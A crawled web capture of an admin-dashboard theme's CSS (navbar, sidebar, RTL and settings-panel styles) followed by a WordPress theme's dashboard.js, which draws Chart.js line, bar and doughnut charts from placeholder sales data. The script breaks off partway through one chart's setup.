.navbar.navbar-info .navbar-menu-wrapper {
  background: #248AFD;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-warning .navbar-menu-wrapper {
  background: #FFC100;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-danger .navbar-menu-wrapper {
  background: #FF4747;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #f8f9fa;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

.navbar.navbar-dark .navbar-menu-wrapper {
  background: #282f3a;
}

.navbar.navbar-light .navbar-menu-wrapper {
  background: #ffffff;
}

.navbar.navbar-light .navbar-menu-wrapper .navbar-toggler {
  color: #212529;
}

.navbar.navbar-light .navbar-menu-wrapper .nav-item .nav-link {
  color: #212529;
}

.navbar.navbar-danger .navbar-menu-wrapper .nav-item .nav-link.count-indicator .count {
  background: #0d6efd;
}

@media (max-width: 991px) {
  .navbar {
    flex-direction: row;
  }
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo {
    display: none;
  }
  .navbar .navbar-brand-wrapper .navbar-brand.brand-logo-mini {
    display: inline-block;
  }
  .navbar-collapse {
    display: flex;
    margin-top: 0.5rem;
  }
}

@media (max-width: 480px) {
  .navbar .navbar-brand-wrapper {
    width: 50%;
  }
  .navbar .navbar-brand-wrapper .brand-logo-mini {
    padding-top: 0px;
  }
}

/* Layouts */
@media (min-width: 992px) {
  .sidebar-mini .navbar .navbar-brand-wrapper {
    width: 185px;
  }
  .sidebar-mini .navbar .navbar-menu-wrapper {
    width: calc(100% - 185px);
  }
  .sidebar-mini .sidebar {
    width: 185px;
  }
  .sidebar-mini .sidebar .nav .nav-item {
    padding: 0;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-flex-direction: column;
    flex-direction: column;
    text-align: center;
    position: relative;
    border-bottom: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .menu-title {
    display: block;
    margin: auto;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link .badge {
    margin-left: 5px;
    display: none;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-icon {
    display: block;
    margin-right: auto;
    margin-left: auto;
    margin-bottom: .625rem;
  }
  .sidebar-mini .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: inline-block;
    margin-left: 5px;
    position: absolute;
    top: 50%;
    right: 10px;
    -moz-transform: translateY(-50%);
    -o-transform: translateY(-50%);
    -ms-transform: translateY(-50%);
    -webkit-transform: translateY(-50%);
    transform: translateY(-50%);
  }
  .sidebar-mini .main-panel {
    width: calc(100% - 185px);
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu {
    padding: 0;
    border-top: none;
  }
  .sidebar-mini:not(.sidebar-icon-only) .sidebar .nav.sub-menu .nav-item .nav-link {
    padding: .75rem 0 .75rem 1.5rem;
    margin-left: auto;
    margin-right: auto;
    display: block;
    text-align: left;
    width: 66%;
  }
}

@media (min-width: 992px) {
  .sidebar-icon-only .navbar .navbar-brand-wrapper {
    width: 70px;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo {
    display: none;
  }
  .sidebar-icon-only .navbar .navbar-brand-wrapper .brand-logo-mini {
    display: inline-block;
  }
  .sidebar-icon-only .navbar .navbar-menu-wrapper {
    width: calc(100% - 70px);
  }
  .sidebar-icon-only .sidebar {
    width: 70px;
  }
  .sidebar-icon-only .sidebar .nav {
    overflow: visible;
    margin-left: 0;
    margin-right: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item {
    position: relative;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link {
    display: block;
    padding-left: .5rem;
    padding-right: .5rem;
    text-align: center;
    position: static;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title,
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .badge, .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-sub-title {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
    border-radius: 0 5px 5px 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link .menu-title {
    border-radius: 5px 0 0 5px;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-icon {
    margin-right: 0;
    margin-left: 0;
    margin-bottom: 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link i.menu-arrow {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 0 5px 0 0px;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item .nav-link[aria-expanded] .menu-title {
    border-radius: 5px 0 0 0;
  }
  .sidebar-icon-only .sidebar .nav .nav-item .collapse {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    display: -webkit-flex;
    display: flex;
    -webkit-align-items: center;
    align-items: center;
    background: #4B49AC;
    padding: 0.5rem 1.4rem;
    left: 70px;
    position: absolute;
    text-align: left;
    top: 0;
    bottom: 0;
    width: 190px;
    z-index: 1;
    line-height: 1.8;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    left: auto;
    right: 70px;
    text-align: left;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-dark.sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title {
    color: #000;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .nav-link .menu-title:after {
    display: none;
  }
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse,
  .sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    display: block;
    background: #232227;
    border-radius: 0 0 5px 0;
    position: absolute;
    left: 70px;
    width: 190px;
    -webkit-box-shadow: 4px 4px 7px 0px #1e1e2f;
    box-shadow: 4px 4px 7px 0px #1e1e2f;
  }
  .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapse, .rtl.sidebar-icon-only .sidebar .nav .nav-item.hover-open .collapsing {
    left: auto;
    right: 70px;
    border-radius: 0 0 0 5px;
    -webkit-box-shadow: -4px 4px 7px 0px #1e1e2f;
    box-shadow: -4px 4px 7px 0px #1e1e2f;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu {
    padding: 0 0 0.6rem 1.5rem;
  }
  .sidebar-icon-only .sidebar .nav.sub-menu .nav-item .nav-link {
    text-align: left;
    padding-left: 20px;
  }
  .sidebar-icon-only .sidebar .nav:not(.sub-menu) .nav-item:hover .nav-link {
    border-radius: 0;
  }
  .sidebar-icon-only .main-panel {
    width: calc(100% - 70px);
  }
}

@media (min-width: 992px) {
  .sidebar-hidden .sidebar {
    transition: width 0.25s ease;
    -webkit-transition: width 0.25s ease;
    -moz-transition: width 0.25s ease;
    -ms-transition: width 0.25s ease;
    width: 0;
  }
  .sidebar-hidden .main-panel {
    width: 100%;
  }
}

@media (min-width: 992px) {
  .sidebar-absolute .page-body-wrapper {
    position: relative;
  }
  .sidebar-absolute .page-body-wrapper .sidebar {
    -webkit-transition: none;
    transition: none;
  }
  .sidebar-absolute:not(.sidebar-hidden) .sidebar {
    position: absolute;
    height: 100%;
    -webkit-box-shadow: 0 0 3px 1px #a7a3a3;
    /* Safari 3-4, iOS 4.0.2 - 4.2, Android 2.3+ */
    /* Firefox 3.5 - 3.6 */
    box-shadow: 0 0 3px 1px #a7a3a3;
    /* Opera 10.5, IE 9, Firefox 4+, Chrome 6+, iOS 5 */
  }
  .sidebar-absolute .main-panel {
    width: 100%;
    -webkit-transition: none;
    transition: none;
  }
}

@media (min-width: 992px) {
  .sidebar-fixed .sidebar {
    position: fixed;
    max-height: auto;
  }
  .sidebar-fixed .sidebar .nav {
    max-height: calc(100vh - 60px);
    overflow: auto;
    position: relative;
  }
  .sidebar-fixed .sidebar .nav.sub-menu {
    max-height: none;
  }
  .sidebar-fixed .main-panel {
    margin-left: 237px;
  }
  .sidebar-fixed.sidebar-icon-only .main-panel {
    margin-left: 70px;
  }
}

@media (min-width: 992px) {
  .boxed-layout .container-scroller {
    background: #c6c8ca;
    padding: 0 calc((100% - 1200px) / 2);
  }
  .boxed-layout .navbar.fixed-top {
    margin: auto;
    max-width: 1200px;
  }
}

.rtl {
  direction: rtl;
  text-align: right;
}

.rtl .sidebar .nav {
  padding-right: 0;
}

.rtl .sidebar .nav.sub-menu {
  padding: 0 4.5rem 0 0;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu {
  padding-right: 0rem;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link {
  padding-right: 3rem;
  text-align: right;
}

.sidebar-icon-only.rtl .sidebar .nav.sub-menu .nav-item .nav-link:before {
  right: 1.75rem;
}

.rtl .product-chart-wrapper::-webkit-scrollbar,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar,
.rtl .sidebar-fixed .nav::-webkit-scrollbar,
.rtl .table-responsive::-webkit-scrollbar,
.rtl ul.chats::-webkit-scrollbar {
  width: 0.5em;
}

.rtl .product-chart-wrapper::-webkit-scrollbar-track,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-track,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-track,
.rtl .table-responsive::-webkit-scrollbar-track,
.rtl ul.chats::-webkit-scrollbar-track {
  -webkit-box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
  box-shadow: inset 0 0 6px rgba(0, 0, 0, 0.3);
}

.rtl .product-chart-wrapper::-webkit-scrollbar-thumb,
.rtl .settings-panel .tab-content .tab-pane .scroll-wrapper::-webkit-scrollbar-thumb,
.rtl .sidebar-fixed .nav::-webkit-scrollbar-thumb,
.rtl .table-responsive::-webkit-scrollbar-thumb,
.rtl ul.chats::-webkit-scrollbar-thumb {
  background-color: darkgrey;
  outline: 1px solid slategrey;
}

/* Settings Panel */
.settings-panel {
  display: block;
  position: fixed;
  top: 60px;
  right: -300px;
  bottom: 0;
  width: 300px;
  height: 100vh;
  min-height: 100%;
  background: #1f1e23;
  -webkit-transition-duration: 0.25s;
  -moz-transition-duration: 0.25s;
  -o-transition-duration: 0.25s;
  transition-duration: 0.25s;
  -webkit-transition-timing-function: ease;
  -moz-transition-timing-function: ease;
  -o-transition-timing-function: ease;
  transition-timing-function: ease;
  -webkit-transition-property: right, box-shadow;
  -moz-transition-property: right, box-shadow;
  -o-transition-property: right, box-shadow;
  transition-property: right, box-shadow;
  z-index: 9999;
}

.settings-panel .nav-tabs {
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  width: auto;
  margin: 0;
  padding: 0;
  background: #1f1e23;
}

.settings-panel .nav-tabs .nav-item {
  border: none;
}

.settings-panel .nav-tabs .nav-item .nav-link {
  background: transparent;
  text-align: center;
  border: none;
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  color: #fff;
  -webkit-transition-duration: 0.4s;
  -moz-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
  transition-property: color;
  -webkit-transition-property: color;
  -webkit-justify-content: center;
  justify-content: center;
}

.settings-panel .nav-tabs .nav-item .nav-link.active {
  background: transparent;
  color: #0d6efd;
}

.settings-panel .tab-content {
  border: none;
  padding: 20px 0 0px 0;
}

.settings-panel .tab-content .tab-pane.scroll-wrapper {
  position: relative;
  max-height: 100vh;
  height: 100%;
  padding-bottom: 150px;
}

.settings-panel .settings-heading {
  padding: 16px 0 13px 35px;
  font-size: 0.875rem;
  font-family: "Nunito", sans-serif;
  font-weight: 500;
  line-height: 1;
  color: #fff;
  opacity: 0.9;
  margin-bottom: 0;
  border-top: 1px solid #575757;
  border-bottom: 1px solid #575757;
}

.rtl .settings-panel .settings-heading {
  padding: 16px 35px 13px 0;
  text-align: right;
}

.rtl .settings-panel small.settings-heading, .rtl .settings-panel .settings-heading.small {
  padding: 16px 0 13px 12px;
}

.settings-panel .chat-list {
  padding-left: 0;
}

.settings-panel .chat-list .list {
  padding: 0.4rem 0.8rem;
  display: -webkit-flex;
  display: flex;
  -webkit-justify-content: space-between;
  justify-content: space-between;
  border-bottom: 1px solid #575757;
}

.settings-panel .chat-list .list:last-child {
  border-bottom: none;
}

.settings-panel .chat-list .list .profile {
  position: relative;
  margin-right: 1rem;
}

.settings-panel .chat-list .list .profile img {
  width: 2.50rem;
  height: 2.50rem;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span {
  height: 0.75rem;
  width: 0.75rem;
  position: absolute;
  bottom: 0.34rem;
  right: 0;
  border: 0.13rem solid #ffffff;
  border-radius: 100%;
}

.settings-panel .chat-list .list .profile span.online {
  background: #198754;
}

.settings-panel .chat-list .list .profile span.offline {
  background: #ffc107;
}

.settings-panel .chat-list .list .info {
  margin-right: auto;
}

.settings-panel .chat-list .list .info p {
  display: block;
  margin-bottom: 0;
}

.settings-panel .chat-list .list .info p:last-child {
  opacity: 0.5;
  font-size: 0.8rem;
}

.rtl .settings-panel .chat-list .list .info p:last-child {
  text-align: right;
}

.settings-panel .chat-list .list.active {
  background: #212529;
}

.settings-panel.open {
  right: 0;
  -webkit-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  -moz-box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
  box-shadow: 7px 0px 80px -9px rgba(0, 0, 0, 0.15);
}

.settings-panel .settings-close {
  position: absolute;
  top: 16px;
  right: 10px;
  color: #0d6efd;
  background: transparent;
  border-radius: 4px;
  padding: 0 3px;
  cursor: pointer;
  -webkit-transition-duration: 0.2s;
  -moz-transition-duration: 0.2s;
  -o-transition-duration: 0.2s;
  transition-duration: 0.2s;
  z-index: 999;
  font-size: .7rem;
  padding: .25rem;
}

.settings-panel .settings-close:hover {
  background: rgba(255, 255, 255, 0.3);
}

.rtl .settings-panel .settings-close {
  right: unset;
  left: 10px;
}

.settings-panel .events p {
  font-family: "Nunito", sans-serif;
  font-weight: 400;
}

.rtl .settings-panel .events p {
  text-align: right;
}

.rtl .settings-panel {
  right: unset;
  left: -300px;
  -webkit-transition-property: left;
  -moz-transition-property: left;
  -o-transition-property: left;
  transition-property: left;
}

.rtl .settings-panel .chat-list {
  padding-right: 0;
}

.rtl .settings-panel .chat-list .list .profile {
  margin-right: 0;
  margin-left: 1rem;
}

.rtl .settings-panel .chat-list .list .info {
  margin-right: 0;
  margin-left: auto;
}

.rtl .settings-panel .chat-list .list .info .badge {
  margin-right: 10px;
}

.rtl .settings-panel.open {
  left: 0;
  right: unset;
}

#theme-settings .settings-close {
  top: 12px;
  background: transparent;
}

#settings-trigger {
  position: fixed;
  bottom: 40px;
  right: 30px;
  height: 45px;
  width: 45px;
  background: #0d6efd;
  z-index: 99;
  -webkit-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  -moz-box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  box-shadow: 0px 0px 31px 6px rgba(0, 0, 0, 0.17);
  display: -webkit-flex;
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  -webkit-justify-content: center;
  justify-content: center;
  border-radius: 100%;
  -webkit-animation-duration: 1s;
  -moz-animation-duration: 1s;
  -ms-animation-duration: 1s;
  -o-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-delay: 1s;
  -moz-animation-delay: 1s;
  -ms-animation-delay: 1s;
  -o-animation-delay: 1s;
  animation-delay: 1s;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-fill-mode: both;
}

#settings-trigger i {
  color: #000;
  font-size: 1rem;
  line-height: 1rem;
}

.rtl #settings-trigger {
  right: auto;
  left: 30px;
}

@media (max-width: 991px) {
  #settings-trigger {
    display: none;
  }
}

/*# sourceMappingURL=../maps/vertical-layout-dark/style.css.map */


.footer-1{
  font-family: kanit,sans-serif!important;
}
.menu-title {
    font-family: kanit,sans-serif!important;
}
.line-head{
  color: #000;
}

.newads{
	max-width: 100%;
    height: auto;
    overflow: clip;
	overflow-clip-margin: content-box;
}

.newxads{
	position: absolute;
	left: 0px;
}

--- FILE ---
content_type: application/javascript
request_url: https://javkokox.com/wp-content/themes/kokox/js/dashboard.js?ver=2.6.2
body_size: 2819
content:
(function($) {
  'use strict';
  $(function() {
    if ($("#order-chart").length) {
      var areaData = {
        labels: ["10","","","20","","","30","","","40","","", "50","","", "60","","","70"],
        datasets: [
          {
            data: [200, 480, 700, 600, 620, 350, 380, 350, 850, "600", "650", "350", "590", "350", "620", "500", "990", "780", "650"],
            borderColor: [
              '#4747A1'
            ],
            borderWidth: 2,
            fill: false,
            label: "Orders"
          },
          {
            data: [400, 450, 410, 500, 480, 600, 450, 550, 460, "560", "450", "700", "450", "640", "550", "650", "400", "850", "800"],
            borderColor: [
              '#F09397'
            ],
            borderWidth: 2,
            fill: false,
            label: "Downloads"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        plugins: {
          filler: {
            propagate: false
          }
        },
        scales: {
          xAxes: [{
            display: true,
            ticks: {
              display: true,
              padding: 10,
              fontColor:"#6C7383"
            },
            gridLines: {
              display: false,
              drawBorder: false,
              color: 'transparent',
              zeroLineColor: '#eeeeee'
            }
          }],
          yAxes: [{
            display: true,
            ticks: {
              display: true,
              autoSkip: false,
              maxRotation: 0,
              stepSize: 200,
              min: 200,
              max: 1200,
              padding: 18,
              fontColor:"#6C7383"
            },
            gridLines: {
              display: true,
              color:"#f2f2f2",
              drawBorder: false
            }
          }]
        },
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        elements: {
          line: {
            tension: .35
          },
          point: {
            radius: 0
          }
        }
      }
      var revenueChartCanvas = $("#order-chart").get(0).getContext("2d");
      var revenueChart = new Chart(revenueChartCanvas, {
        type: 'line',
        data: areaData,
        options: areaOptions
      });
    }
    if ($("#order-chart-dark").length) {
      var areaData = {
        labels: ["10","","","20","","","30","","","40","","", "50","","", "60","","","70"],
        datasets: [
          {
            data: [200, 480, 700, 600, 620, 350, 380, 350, 850, "600", "650", "350", "590", "350", "620", "500", "990", "780", "650"],
            borderColor: [
              '#4747A1'
            ],
            borderWidth: 2,
            fill: false,
            label: "Orders"
          },
          {
            data: [400, 450, 410, 500, 480, 600, 450, 550, 460, "560", "450", "700", "450", "640", "550", "650", "400", "850", "800"],
            borderColor: [
              '#F09397'
            ],
            borderWidth: 2,
            fill: false,
            label: "Downloads"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        plugins: {
          filler: {
            propagate: false
          }
        },
        scales: {
          xAxes: [{
            display: true,
            ticks: {
              display: true,
              padding: 10,
              fontColor:"#fff"
            },
            gridLines: {
              display: false,
              drawBorder: false,
              color: 'transparent',
              zeroLineColor: '#575757'
            }
          }],
          yAxes: [{
            display: true,
            ticks: {
              display: true,
              autoSkip: false,
              maxRotation: 0,
              stepSize: 200,
              min: 200,
              max: 1200,
              padding: 18,
              fontColor:"#fff"
            },
            gridLines: {
              display: true,
              color:"#575757",
              drawBorder: false
            }
          }]
        },
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        elements: {
          line: {
            tension: .35
          },
          point: {
            radius: 0
          }
        }
      }
      var revenueChartCanvas = $("#order-chart-dark").get(0).getContext("2d");
      var revenueChart = new Chart(revenueChartCanvas, {
        type: 'line',
        data: areaData,
        options: areaOptions
      });
    }
    if ($("#sales-chart").length) {
      var SalesChartCanvas = $("#sales-chart").get(0).getContext("2d");
      var SalesChart = new Chart(SalesChartCanvas, {
        type: 'bar',
        data: {
          labels: ["Jan", "Feb", "Mar", "Apr", "May"],
          datasets: [{
              label: 'Offline Sales',
              data: [480, 230, 470, 210, 330],
              backgroundColor: '#98BDFF'
            },
            {
              label: 'Online Sales',
              data: [400, 340, 550, 480, 170],
              backgroundColor: '#4B49AC'
            }
          ]
        },
        options: {
          cornerRadius: 5,
          responsive: true,
          maintainAspectRatio: true,
          layout: {
            padding: {
              left: 0,
              right: 0,
              top: 20,
              bottom: 0
            }
          },
          scales: {
            yAxes: [{
              display: true,
              gridLines: {
                display: true,
                drawBorder: false,
                color: "#F2F2F2"
              },
              ticks: {
                display: true,
                min: 0,
                max: 560,
                callback: function(value, index, values) {
                  return  value + '$' ;
                },
                autoSkip: true,
                maxTicksLimit: 10,
                fontColor:"#6C7383"
              }
            }],
            xAxes: [{
              stacked: false,
              ticks: {
                beginAtZero: true,
                fontColor: "#6C7383"
              },
              gridLines: {
                color: "rgba(0, 0, 0, 0)",
                display: false
              },
              barPercentage: 1
            }]
          },
          legend: {
            display: false
          },
          elements: {
            point: {
              radius: 0
            }
          }
        },
      });
      document.getElementById('sales-legend').innerHTML = SalesChart.generateLegend();
    }
    if ($("#sales-chart-dark").length) {
      var SalesChartCanvas = $("#sales-chart-dark").get(0).getContext("2d");
      var SalesChart = new Chart(SalesChartCanvas, {
        type: 'bar',
        data: {
          labels: ["Jan", "Feb", "Mar", "Apr", "May"],
          datasets: [{
              label: 'Offline Sales',
              data: [480, 230, 470, 210, 330],
              backgroundColor: '#98BDFF'
            },
            {
              label: 'Online Sales',
              data: [400, 340, 550, 480, 170],
              backgroundColor: '#4B49AC'
            }
          ]
        },
        options: {
          cornerRadius: 5,
          responsive: true,
          maintainAspectRatio: true,
          layout: {
            padding: {
              left: 0,
              right: 0,
              top: 20,
              bottom: 0
            }
          },
          scales: {
            yAxes: [{
              display: true,
              gridLines: {
                display: true,
                drawBorder: false,
                color: "#575757"
              },
              ticks: {
                display: true,
                min: 0,
                max: 500,
                callback: function(value, index, values) {
                  return  value + '$' ;
                },
                autoSkip: true,
                maxTicksLimit: 10,
                fontColor:"#F0F0F0"
              }
            }],
            xAxes: [{
              stacked: false,
              ticks: {
                beginAtZero: true,
                fontColor: "#F0F0F0"
              },
              gridLines: {
                color: "#575757",
                display: false
              },
              barPercentage: 1
            }]
          },
          legend: {
            display: false
          },
          elements: {
            point: {
              radius: 0
            }
          }
        },
      });
      document.getElementById('sales-legend').innerHTML = SalesChart.generateLegend();
    }
    if ($("#north-america-chart").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [100, 50, 50],
            backgroundColor: [
               "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">88333</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">66093</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">39836</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var northAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "500 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#13381B";
      
          var text = "90",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var northAmericaChartCanvas = $("#north-america-chart").get(0).getContext("2d");
      var northAmericaChart = new Chart(northAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: northAmericaChartPlugins
      });
      document.getElementById('north-america-legend').innerHTML = northAmericaChart.generateLegend();
    }
    if ($("#north-america-chart-dark").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [100, 50, 50],
            backgroundColor: [
               "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">88333</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
            text.push('<p class="mb-0">66093</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[2] + '"></div><p class="mb-0">Returns</p></div>');
            text.push('<p class="mb-0">39836</p>');
            text.push('</div>');
          text.push('</div>');
          return text.join("");
        },
      }
      var northAmericaChartPlugins = {
        beforeDraw: function(chart) {
          var width = chart.chart.width,
              height = chart.chart.height,
              ctx = chart.chart.ctx;
      
          ctx.restore();
          var fontSize = 3.125;
          ctx.font = "500 " + fontSize + "em sans-serif";
          ctx.textBaseline = "middle";
          ctx.fillStyle = "#fff";
      
          var text = "90",
              textX = Math.round((width - ctx.measureText(text).width) / 2),
              textY = height / 2;
      
          ctx.fillText(text, textX, textY);
          ctx.save();
        }
      }
      var northAmericaChartCanvas = $("#north-america-chart-dark").get(0).getContext("2d");
      var northAmericaChart = new Chart(northAmericaChartCanvas, {
        type: 'doughnut',
        data: areaData,
        options: areaOptions,
        plugins: northAmericaChartPlugins
      });
      document.getElementById('north-america-legend').innerHTML = northAmericaChart.generateLegend();
    }

    if ($("#south-america-chart").length) {
      var areaData = {
        labels: ["Jan", "Feb", "Mar"],
        datasets: [{
            data: [60, 70, 70],
            backgroundColor: [
              "#4B49AC","#FFC100", "#248AFD",
            ],
            borderColor: "rgba(0,0,0,0)"
          }
        ]
      };
      var areaOptions = {
        responsive: true,
        maintainAspectRatio: true,
        segmentShowStroke: false,
        cutoutPercentage: 78,
        elements: {
          arc: {
              borderWidth: 4
          }
        },      
        legend: {
          display: false
        },
        tooltips: {
          enabled: true
        },
        legendCallback: function(chart) { 
          var text = [];
          text.push('<div class="report-chart">');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[0] + '"></div><p class="mb-0">Offline sales</p></div>');
            text.push('<p class="mb-0">495343</p>');
            text.push('</div>');
            text.push('<div class="d-flex justify-content-between mx-4 mx-xl-5 mt-3"><div class="d-flex align-items-center"><div class="me-3" style="width:20px; height:20px; border-radius: 50%; background-color: ' + chart.data.datasets[0].backgroundColor[1] + '"></div><p class="mb-0">Online sales</p></div>');
